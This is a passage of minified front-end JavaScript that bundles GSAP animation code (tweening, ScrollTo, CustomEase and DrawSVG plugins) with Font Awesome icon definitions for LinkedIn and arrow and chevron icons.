o._time=o._totalTime=l,o._rawPrevTime=f,M.push(o),void(o._lazy=[t,e]);o._time&&!r?o.ratio=o._ease.getRatio(o._time/c):r&&o._ease._calcEnd&&(o.ratio=o._ease.getRatio(0===o._time?0:1))}for(!1!==o._lazy&&(o._lazy=!1),o._active||!o._paused&&o._time!==l&&0<=t&&(o._active=!0),0!==l||(o._startAt&&(0<=t?o._startAt.render(t,!0,i):n=n||"_dummyGS"),!o.vars.onStart)||0===o._time&&0!==c||e||o._callback("onStart"),a=o._firstPT;a;)a.f?a.t[a.p](a.c*o.ratio+a.s):a.t[a.p]=a.c*o.ratio+a.s,a=a._next;o._onUpdate&&(t<0&&o._startAt&&-1e-4!==t&&o._startAt.render(t,!0,i),e||(o._time!==l||r||i)&&o._callback("onUpdate")),!n||o._gc&&!i||(t<0&&o._startAt&&!o._onUpdate&&-1e-4!==t&&o._startAt.render(t,!0,i),r&&(o._timeline.autoRemoveChildren&&o._enabled(!1,!1),o._active=!1),!e&&o.vars[n]&&o._callback(n),0!==c)||o._rawPrevTime!==b||s===b||(o._rawPrevTime=0)}},r._kill=function(t,e,i){if(null==(t="all"===t?null:t)&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:C.selector(e)||e;var r,n,a,s,o,l,c,f,u,h=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,p=this._firstPT;if((x(e)||R(e))&&"number"!=typeof e[0])for(r=e.length;-1<--r;)this._kill(t,e[r],i)&&(l=!0);else{if(this._targets){for(r=this._targets.length;-1<--r;)if(e===this._targets[r]){o=this._propLookup[r]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[r]=t?this._overwrittenProps[r]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(c=t||o,f=t!==n&&"all"!==n&&t!==o&&("object"!=_typeof(t)||!t._tempKill),i&&(C.onOverwrite||this.vars.onOverwrite)){for(a in c)o[a]&&(u=u||[]).push(a);if((u||!t)&&!rt(this,i,e,u))return!1}for(a in c)(s=o[a])&&(h&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,l=!0),s.pg&&s.t._kill(c)&&(l=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete o[a]),f&&(n[a]=1);!this._firstPT&&this._initted&&p&&this._enabled(!1,!1)}}return l},r.invalidate=function(){this._notifyPluginsOfEnabled&&C._onPluginEvent("_onDisable",this);var t=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],o.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-b,this.render(t,!1,!1!==this.vars.lazy)),this},r._enabled=function(t,e){if(v||y.wake(),t&&this._gc){var i,r=this._targets;if(r)for(i=r.length;-1<--i;)this._siblings[i]=z(r[i],this,!0);else this._siblings=z(this.target,this,!0)}return o.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&C._onPluginEvent(t?"_onEnable":"_onDisable",this)},C.to=function(t,e,i){return new C(t,e,i)},C.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new C(t,e,i)},C.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new C(t,e,r)},C.delayedCall=function(t,e,i,r,n){return new C(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},C.set=function(t,e){return new C(t,0,e)},C.getTweensOf=function(t,e){if(null==t)return[];var i,r,n,a;if(t="string"==typeof t&&C.selector(t)||t,(x(t)||R(t))&&"number"!=typeof t[0]){for(i=t.length,r=[];-1<--i;)r=r.concat(C.getTweensOf(t[i],e));for(i=r.length;-1<--i;)for(a=r[i],n=i;-1<--n;)a===r[n]&&r.splice(i,1)}else if(t._gsTweenID)for(i=(r=z(t).concat()).length;-1<--i;)(r[i]._gc||e&&!r[i].isActive())&&r.splice(i,1);return r||[]},C.killTweensOf=C.killDelayedCallsTo=function(t,e,i){"object"==_typeof(e)&&(i=e,e=!1);for(var r=C.getTweensOf(t,e),n=r.length;-1<--n;)r[n]._kill(i,t)},h("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=L.prototype},!0));if(r=L.prototype,L.version="1.19.0",L.API=2,r._firstPT=null,r._addTween=K,r.setRatio=H,r._kill=function(t){var e,i=this._overwriteProps,r=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;-1<--e;)null!=t[i[e]]&&i.splice(e,1);for(;r;)null!=t[r.n]&&(r._next&&(r._next._prev=r._prev),r._prev?(r._prev._next=r._next,r._prev=null):this._firstPT===r&&(this._firstPT=r._next)),r=r._next;return!1},r._mod=r._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},C._onPluginEvent=function(t,e){var i,r,n,a,s,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(s=o._next,r=n;r&&r.pr>o.pr;)r=r._next;(o._prev=r?r._prev:a)?o._prev._next=o:n=o,(o._next=r)?r._prev=o:a=o,o=s}o=e._firstPT=n}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},L.activate=function(t){for(var e=t.length;-1<--e;)t[e].API===L.API&&(E[(new t[e])._propName]=t[e]);return!0},n.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,r=t.priority||0,n=t.overwriteProps,a={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},s=h("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){L.call(this,i,r),this._overwriteProps=n||[]},!0===t.global),o=s.prototype=new L(i);for(e in(o.constructor=s).API=t.API,a)"function"==typeof t[e]&&(o[a[e]]=t[e]);return s.version=t.version,L.activate([s]),s},e=p._gsQueue){for(i=0;i<e.length;i++)e[i]();for(r in w)w[r].func||p.console.log("GSAP encountered missing dependency: "+r)}v=!1})("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){var s=(_gsScope.document||{}).documentElement,o=_gsScope,l=function t(e,i){var i="x"===i?"Width":"Height",r="scroll"+i,n="client"+i,a=document.body;return e===o||e===s||e===a?Math.max(s[r],a[r])-(o["inner"+i]||s[n]||a[n]):e[r]-e["offset"+i]},a=function t(e){return(e=(e="string"==typeof e?TweenLite.selector(e):e).length&&e!==o&&e[0]&&e[0].style&&!e.nodeType?e[0]:e)===o||e.nodeType&&e.style?e:null},c=function t(e,i){var t="scroll"+("x"===i?"Left":"Top");return e===o&&(null!=e.pageXOffset?t="page"+i.toUpperCase()+"Offset":e=null!=s[t]?s:document.body),function(){return e[t]}},f=function t(e,i){var e=a(e).getBoundingClientRect(),r=document.body,n=!i||i===o||i===r,r=n?{top:s.clientTop-(window.pageYOffset||s.scrollTop||r.scrollTop||0),left:s.clientLeft-(window.pageXOffset||s.scrollLeft||r.scrollLeft||0)}:i.getBoundingClientRect(),e={x:e.left-r.left,y:e.top-r.top};return!n&&i&&(e.x+=c(i,"x")(),e.y+=c(i,"y")()),e},n=function t(e,i,r,n){var t=_typeof(e);return isNaN(e)?"string"===t&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+n:"max"===e?l(i,r):Math.min(l(i,r),f(e,i)[r]):parseFloat(e)},u=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.9.2",init:function t(e,i,r){return this._wdw=e===o,this._target=e,this._tween=r,"object"!=_typeof(i)?"string"==typeof(i={y:i}).y&&"max"!==i.y&&"="!==i.y.charAt(1)&&(i.x=i.y):i.nodeType&&(i={y:i,x:i}),this.vars=i,this._autoKill=!1!==i.autoKill,this.getX=c(e,"x"),this.getY=c(e,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=i.x?(this._addTween(this,"x",this.x,n(i.x,e,"x",this.x)-(i.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=i.y?(this._addTween(this,"y",this.y,n(i.y,e,"y",this.y)-(i.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function t(e){this._super.setRatio.call(this,e);var e=this._wdw||!this.skipX?this.getX():this.xPrev,i=this._wdw||!this.skipY?this.getY():this.yPrev,r=i-this.yPrev,n=e-this.xPrev,a=u.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(a<n||n<-a)&&e<l(this._target,"x")&&(this.skipX=!0),!this.skipY&&(a<r||r<-a)&&i<l(this._target,"y")&&(this.skipY=!0),this.skipX)&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill)&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]),this._wdw?o.scrollTo(this.skipX?e:this.x,this.skipY?i:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),t=u.prototype;u.max=l,u.getOffset=f,u.buildGetter=c,u.autoKillThreshold=7,t._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("ScrollToPlugin"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){_gsScope._gsDefine("easing.CustomEase",["easing.Ease"],function(y){var _=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,g=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,v=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,m=/[cLlsS]/g,b="CustomEase only accepts Cubic Bezier data.",x=function t(e,i,r,n,a,s,o,l,c,f,u){var a,h=(e+r)/2,p=(i+n)/2,d=(r+a)/2,_=(n+s)/2,m=(a+o)/2,g=(s+l)/2,y=(h+d)/2,v=(p+_)/2,d=(d+m)/2,_=(_+g)/2,b=(y+d)/2,x=(v+_)/2,w=o-e,T=l-i,r=Math.abs((r-o)*T-(n-l)*w),n=Math.abs((a-o)*T-(s-l)*w);return f||(f=[{x:e,y:i},{x:o,y:l}],u=1),f.splice(u||f.length-1,0,{x:b,y:x}),c*(w*w+T*T)<(r+n)*(r+n)&&(a=f.length,t(e,i,h,p,y,v,b,x,c,f,u),t(b,x,d,_,m,g,o,l,c,f,u+1+(f.length-a))),f},w=function t(e){for(var i,r,n,t,a,s,o,l,c,c,f,u=(e+"").replace(v,function(t){var t=+t;return t<1e-4&&-1e-4<t?0:t}).match(g)||[],h=[],p=0,d=0,_=u.length,m=2,i=0;i<_;i++)if(c=t,isNaN(u[i])?a=(t=u[i].toUpperCase())!==u[i]:i--,r=+u[i+1],n=+u[i+2],a&&(r+=p,n+=d),i||(o=r,l=n),"M"===t)s&&s.length<8&&(--h.length,m=0),p=o=r,d=l=n,m=2,h.push(s=[r,n]),i+=2,t="L";else if("C"===t)(s=s||[0,0])[m++]=r,s[m++]=n,a||(p=d=0),s[m++]=p+ +u[i+3],s[m++]=d+ +u[i+4],s[m++]=p+=+u[i+5],s[m++]=d+=+u[i+6],i+=6;else if("S"===t)"C"===c||"S"===c?(c=p-s[m-4],f=d-s[m-3],s[m++]=p+c,s[m++]=d+f):(s[m++]=p,s[m++]=d),s[m++]=r,s[m++]=n,a||(p=d=0),s[m++]=p+=+u[i+3],s[m++]=d+=+u[i+4],i+=4;else{if("L"!==t&&"Z"!==t)throw b;"Z"===t&&(r=o,n=l,s.closed=!0),("L"===t||.5<Math.abs(p-r)||.5<Math.abs(d-n))&&(s[m++]=p+(r-p)/3,s[m++]=d+(n-d)/3,s[m++]=p+2*(r-p)/3,s[m++]=d+2*(n-d)/3,s[m++]=r,s[m++]=n,"L"===t)&&(i+=2),p=r,d=n}return h[0]},c=function t(e){for(var i,r=e.length,n=999999999999,i=1;i<r;i+=6)+e[i]<n&&(n=+e[i]);return n},T=function t(e,i,r){r||0===r||(r=Math.max(+e[e.length-1],+e[1]));var n,a=-1*+e[0],s=-r,o=e.length,l=1/(+e[o-2]+a),t;for(t=(t=-i||(Math.abs(+e[o-1]-+e[1])<.01*(+e[o-2]-+e[0])?c(e)+s:+e[o-1]+s))?1/t:-l,n=0;n<o;n+=2)e[n]=(+e[n]+a)*l,e[n+1]=(+e[n+1]+s)*t},n=function t(e){var i=this.lookup[e*this.l|0]||this.lookup[this.l-1];return(i=i.nx<e?i.n:i).y+(e-i.x)/i.cx*i.cy},r=function t(e,i,r){this._calcEnd=!0,(this.id=e)&&(y.map[e]=this),this.getRatio=n,this.setData(i,r)},t=r.prototype=new y;return t.constructor=r,t.setData=function(t,e){var i,r,n,a,s,o,l,c,f,u,h=(t=t||"0,0,1,1").match(_),p=1,d=[],u=(e=e||{}).precision||1;if(this.data=t,this.lookup=[],this.points=d,this.fast=u<=1,4===(i=(h=m.test(t)||-1!==t.indexOf("M")&&-1===t.indexOf("C")?w(t):h).length))h.unshift(0,0),h.push(1,1),i=8;else if((i-2)%6)throw b;for(0==+h[0]&&1==+h[i-2]||T(h,e.height,e.originY),this.rawBezier=h,a=2;a<i;a+=6)r={x:+h[a-2],y:+h[a-1]},n={x:+h[a+4],y:+h[a+5]},d.push(r,n),x(r.x,r.y,+h[a],+h[a+1],+h[a+2],+h[a+3],n.x,n.y,1/(2e5*u),d,d.length-1);for(i=d.length,a=0;a<i;a++)l=d[a],c=d[a-1]||l,l.x>c.x||c.y!==l.y&&c.x===l.x||l===c?(c.cx=l.x-c.x,c.cy=l.y-c.y,c.n=l,c.nx=l.x,this.fast&&1<a&&2<Math.abs(c.cy/c.cx-d[a-2].cy/d[a-2].cx)&&(this.fast=!1),c.cx<p&&(c.cx?p=c.cx:(c.cx=.001,a===i-1&&(c.x-=.001,p=Math.min(p,.001),this.fast=!1)))):(d.splice(a--,1),i--);if(s=1/(this.l=i=1/p+1|0),l=d[o=0],this.fast){for(a=0;a<i;a++)r=(l=l.nx<(f=a*s)?d[++o]:l).y+(f-l.x)/l.cx*l.cy,this.lookup[a]={x:f,cx:s,y:r,cy:0,nx:9},a&&(this.lookup[a-1].cy=r-this.lookup[a-1].y);this.lookup[i-1].cy=d[d.length-1].y-r}else{for(a=0;a<i;a++)l.nx<a*s&&(l=d[++o]),this.lookup[a]=l;o<d.length-1&&(this.lookup[a-1]=d[d.length-2])}return this._calcEnd=1!==d[d.length-1].y||0!==d[0].y,this},t.getRatio=n,t.getSVGData=function(t){return r.getSVGData(this,t)},r.create=function(t,e,i){return new r(t,e,i)},r.version="0.2.2",r.bezierToPoints=x,r.get=function(t){return y.map[t]},r.getSVGData=function(t,e){var i,r,n,a,s,o,l,c,f,u,h=1e3,p=(e=e||{}).width||100,d=e.height||100,_=e.x||0,m=(e.y||0)+d,g=e.path;if(e.invert&&(d=-d,m=0),(t=t.getRatio?t:y.map[t]||console.log("No ease found: ",t)).rawBezier){for(i=[],l=t.rawBezier.length,n=0;n<l;n+=2)i.push(((_+t.rawBezier[n]*p)*h|0)/h+","+((m+t.rawBezier[n+1]*-d)*h|0)/h);i[0]="M"+i[0],i[1]="C"+i[1]}else for(i=["M"+_+","+m],a=1/(l=Math.max(5,200*(e.precision||1))),c=5/(l+=2),f=((_+a*p)*h|0)/h,r=((u=((m+t.getRatio(a)*-d)*h|0)/h)-m)/(f-_),n=2;n<l;n++)s=((_+n*a*p)*h|0)/h,o=((m+t.getRatio(n*a)*-d)*h|0)/h,(Math.abs((o-u)/(s-f)-r)>c||n===l-1)&&(i.push(f+","+u),r=(o-u)/(s-f)),f=s,u=o;return g&&("string"==typeof g?document.querySelector(g):g).setAttribute("d",i.join(" ")),i.join(" ")},r},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("CustomEase"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){function c(t,e,i,r,n,a){return i=(parseFloat(i||0)-parseFloat(t||0))*n,r=(parseFloat(r||0)-parseFloat(e||0))*a,Math.sqrt(i*i+r*r)}function f(t){return"string"!=typeof t&&t.nodeType||(t=_gsScope.TweenLite.selector(t)).length&&(t=t[0]),t}function l(t,e,i){var r,i,n=t.indexOf(" "),i=-1===n?(r=void 0!==i?i+"":t,t):(r=t.substr(0,n),t.substr(n+1)),r=-1!==r.indexOf("%")?parseFloat(r)/100*e:parseFloat(r);return(i=-1!==i.indexOf("%")?parseFloat(i)/100*e:parseFloat(i))<r?[i,r]:[r,i]}function u(t){if(!t)return 0;var e,i,r,n,a,n,t,s=(t=f(t)).tagName.toLowerCase(),o=1,l=1;"non-scaling-stroke"===t.getAttribute("vector-effect")&&(l=t.getScreenCTM(),o=Math.sqrt(l.a*l.a+l.b*l.b),l=Math.sqrt(l.d*l.d+l.c*l.c));try{i=t.getBBox()}catch(t){console.log("Error: Some browsers like Firefox won't report measurements of invisible elements (like display:none or masks inside defs).")}if(i&&(i.width||i.height)||!m[s]||(i={width:parseFloat(t.getAttribute(m[s][0])),height:parseFloat(t.getAttribute(m[s][1]))},"rect"!==s&&"line"!==s&&(i.width*=2,i.height*=2),"line"===s&&(i.x=parseFloat(t.getAttribute("x1")),i.y=parseFloat(t.getAttribute("y1")),i.width=Math.abs(i.width-i.x),i.height=Math.abs(i.height-i.y))),"path"===s)n=t.style.strokeDasharray,t.style.strokeDasharray="none",e=t.getTotalLength()||0,o!==l&&console.log("Warning: <path> length cannot be measured accurately when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),e*=(o+l)/2,t.style.strokeDasharray=n;else if("rect"===s)e=2*i.width*o+2*i.height*l;else if("line"===s)e=c(i.x,i.y,i.x+i.width,i.y+i.height,o,l);else if("polyline"===s||"polygon"===s)for(r=t.getAttribute("points").match(d)||[],"polygon"===s&&r.push(r[0],r[1]),e=0,a=2;a<r.length;a+=2)e+=c(r[a-2],r[a-1],r[a],r[a+1],o,l)||0;else"circle"!==s&&"ellipse"!==s||(n=i.width/2*o,t=i.height/2*l,e=Math.PI*(3*(n+t)-Math.sqrt((3*n+t)*(n+3*t))));return e||0}function h(t,e){if(!t)return[0,0];t=f(t),e=e||u(t)+1;var t=p(t),i=t.strokeDasharray||"",t=parseFloat(t.strokeDashoffset),r=i.indexOf(",");return e<(i=(r=r<0?i.indexOf(" "):r)<0?e:parseFloat(i.substr(0,r))||1e-5)&&(i=e),[Math.max(0,-t),Math.max(0,i-t)]}var t,t=_gsScope.document,i="undefined"!=typeof window?window:t.defaultView||{getComputedStyle:function t(){}},p=function t(e){return i.getComputedStyle(e)},d=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,_=-1!==((_gsScope.navigator||{}).userAgent||"").indexOf("Edge"),m={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},t=_gsScope._gsDefine.plugin({propName:"drawSVG",API:2,version:"0.2.1",global:!0,overwriteProps:["drawSVG"],init:function t(e,i,r,n){var n,a,s,o,o;return!!e.getBBox&&(o=u(e)+1,this._style=e.style,this._target=e,!0===(i="function"==typeof i?i(n,e):i)||"true"===i?i="0 100%":i?-1===(i+"").indexOf(" ")&&(i="0 "+i):i="0 0",a=l(i,o,(n=h(e,o))[0]),this._length=o+10,0===n[0]&&0===a[0]?(s=Math.max(1e-5,a[1]-o),this._dash=o+s,this._offset=o-n[1]+s,this._offsetPT=this._addTween(this,"_offset",this._offset,o-a[1]+s,"drawSVG")):(this._dash=n[1]-n[0]||1e-6,this._offset=-n[0],this._dashPT=this._addTween(this,"_dash",this._dash,a[1]-a[0]||1e-5,"drawSVG"),this._offsetPT=this._addTween(this,"_offset",this._offset,-a[0],"drawSVG")),_&&(o=p(e)).strokeLinecap!==o.strokeLinejoin&&(a=parseFloat(o.strokeMiterlimit),this._addTween(e.style,"strokeMiterlimit",a,a+1e-4,"strokeMiterlimit")),this._live="non-scaling-stroke"===e.getAttribute("vector-effect")||-1!==(i+"").indexOf("live"),!0)},set:function t(e){var i,r;this._firstPT&&(this._live&&(r=u(this._target)+11)!==this._length&&(i=r/this._length,this._length=r,this._offsetPT.s*=i,this._offsetPT.c*=i,this._dashPT?(this._dashPT.s*=i,this._dashPT.c*=i):this._dash*=i),this._super.setRatio.call(this,e),this._style.strokeDashoffset=this._offset,this._style.strokeDasharray=1===e||0===e?this._offset<.001&&this._length-this._dash<=10?"none":this._offset===this._dash?"0px, 999999px":this._dash+"px,"+this._length+"px":this._dash+"px,"+this._length+"px")}});t.getLength=u,t.getPosition=h}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("DrawSVGPlugin"),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={linkedin:[448,512,[],"f08c","M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"],"linkedin-in":[448,512,[],"f0e1","M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"]},o=function(){a("fab",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={},o=function(){a("far",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={"angle-left":[256,512,[],"f104","M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"],"angle-right":[256,512,[],"f105","M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"],"chevron-left":[320,512,[],"f053","M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"],"chevron-right":[320,512,[],"f054","M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"]},o=function(){a("fas",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{function a(t){return(a="function"==typeof Symbol&&"symbol"==_typeof(Symbol.iterator)?function(t){return _typeof(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":_typeof(t)})(t)}function I(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function T(r){for(var t=1;t<arguments.length;t++){var 